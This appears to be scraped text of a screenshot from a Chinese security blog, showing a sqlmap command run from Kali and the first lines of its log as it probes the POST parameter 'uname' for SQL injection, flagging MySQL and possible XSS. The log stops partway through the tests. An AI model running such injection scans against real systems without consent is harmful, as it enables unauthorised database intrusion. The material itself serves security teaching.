 root@kali:~/Desktop# sqlmap -r post.txt
{1.1.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting at 10:02:42
[10:02:42] [INFO] parsing HTTP request from 'post.txt'
[10:02:43] [INFO] testing connection to the target URL
[10:02:43] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[10:02:43] [INFO] testing if the target URL is stable
[10:02:44] [INFO] target URL is stable
[10:02:44] [INFO] testing if POST parameter 'uname' is dynamic
[10:02:44] [INFO] confirming that POST parameter 'uname' is dynamic
[10:02:44] [INFO] POST parameter 'uname' is dynamic
[10:02:44] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[10:02:44] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting attacks
[10:02:44] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes?
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk
谢公子学安全
[10:02:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:02:47] [WARNING] reflective value(s) found and filtering out
https://blog.csdn.net/qq_36119192